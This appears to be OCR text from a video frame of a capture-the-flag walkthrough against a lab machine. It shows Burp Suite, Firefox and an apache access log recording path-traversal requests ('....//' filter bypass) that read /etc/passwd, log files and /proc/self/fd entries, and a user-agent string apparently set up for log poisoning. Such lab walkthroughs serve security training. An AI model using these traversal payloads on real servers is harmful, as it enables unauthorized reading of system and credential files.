 Burp Suite Professional ...
*CherryTree 0.38.8
Upload - MEOW Inc. - P...
Terminal - root@ippsec:...
08:18 PM
Upload - MEOW Inc. - Patents Management Management - Mozilla Firefox
Burp Suite Professional
Upload - MEOW Inc. - Pa
10.10.10.173/patents/5
Upload - MEOW Inc. - Pa
PayloadsAllTheThings/X
10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//proc/self/fd/7&
190%
http://10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//proc/self/fd/7& — Visit
Search for 10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//....//....//....//....//....//proc/self/fd/7& with:
Patents
0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
1582 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
../../../etc/passwd HTTP/1.1" 200 1571 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
../../../1 HTTP/1.1" 200 1587 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
.//....//....//....//....//....//1 HTTP/1.1" 200 1568 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko
.//....//....//....//....//....//etc/passwd HTTP/1.1" 200 1927 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68
.//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 1196638 "-" "Mozilla/5.0 (X11;
.//....//....//....//....//....//var/log/httpd/access.log HTTP/1.1" 200 1581 "-" "Mozilla/5.0 (X11; Linux
.//....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 1196691 "-" "Mozilla/5.0 (X11;
.//....//....//....//....//....//proc/self/fd/0 HTTP/1.1" 200 1577 "-" "Mozilla/5.0 (X11; Linux x86_64; r
.//....//....//....//....//....//proc/self/fd/1 HTTP/1.1" 200 1577 "-" "Mozilla/5.0 (X11; Linux x86_64; r
.//....//....//....//....//....//proc/self/fd/2 HTTP/1.1" 200 408951 "-" "Mozilla/5.0 (X11; Linux x86_64;
.//....//....//....//....//....//proc/self/fd/2 HTTP/1.1" 200 408988 "-" "Mozilla/5.0 (X11; Linux x86_64;
.//....//....//....//....//....//proc/self/fd/3 HTTP/1.1" 200 1614 "-" "Mozilla/5.0 (X11; Linux x86_64; r
.//....//....//....//....//....//proc/self/fd/4 HTTP/1.1" 200 1613 "-" "Mozilla/5.0 (X11; Linux x86_64; r
.//....//....//....//....//....//proc/self/fd/5 HTTP/1.1" 200 1613 "-" "Mozilla/5.0 (X11; Linux x86_64; r
.//....//....//....//....//....//proc/self/fd/6 HTTP/1.1" 200 1613 "-" "Mozilla/5.0 (X11; Linux x86_64; r
.//....//....//....//....//....//proc/self/fd/7 HTTP/1.1" 200 1196841 "-" "Mozilla/5.0 (X11; Linux x86_64
.//....//....//....//....//....//proc/self/fd/2 HTTP/1.1" 200 409032 "-" "Please Subscribe"
form
Highlight All
Match Case
Whole Words
1 of 66 matches